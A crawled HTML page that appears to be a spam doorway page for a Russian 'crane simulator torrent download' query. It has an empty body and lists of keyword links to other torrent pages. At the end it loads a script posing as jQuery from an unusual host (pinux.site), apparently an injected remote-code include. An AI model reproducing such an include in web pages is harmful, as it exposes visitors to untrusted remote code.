

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-simulyator-podemnogo-krana-skachat-torrent-russkaya-versiya.html
body_size: 1805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор подъемного крана скачать торрент русская версия - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор подъемного крана скачать торрент русская версия</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-nas-skachat-torrent-diskografiya.html">Nas скачать торрент дискография</a></li>
                                <li><a href="icfh-istoriya-oruzhiya-prezentaciya.html">История оружия презентация</a></li>
                                <li><a href="icfh-vremena-goda-chaykovskiy-tekst-pesni.html">Времена года чайковский текст песни</a></li>
                                <li><a href="icfh-programma-dlya-proshivki-smartfonov-fly.html">Программа для прошивки смартфонов fly</a></li>
                                <li><a href="icfh-kak-oformit-knigu-ucheta-dohodov-i-rashodov.html">Как оформить книгу учета доходов и расходов</a></li>
                                <li><a href="icfh-condemned-2-skachat-torrent-na-pk.html">Condemned 2 скачать торрент на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kompyuter-ne-vidit-drayvera-na-zvuk.html">Компьютер не видит драйвера на звук</a></li>
                                            <li><a href="icfh-streets-of-rage-remake-mody-skachat-torrent.html">Streets of rage remake моды скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-ustanovit-os-x-el-capitan-s-nulya.html">Установить os x el capitan с нуля</a></li>
                                            <li><a href="icfh-skachat-pesni-na-evropa-plyus.html">Скачать песни на европа плюс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-besplatno-strugackih-v-pdf.html">Скачать бесплатно стругацких в pdf</a></li>
                                            <li><a href="icfh-apprating.html">Аппратинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-chervyachki-1995-torrent.html">Червячки 1995 торрент</a></li>
                                            <li><a href="icfh-skachat-vkontakte-muzyku-programma-vksaver.html">Скачать вконтакте музыку программа vksaver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
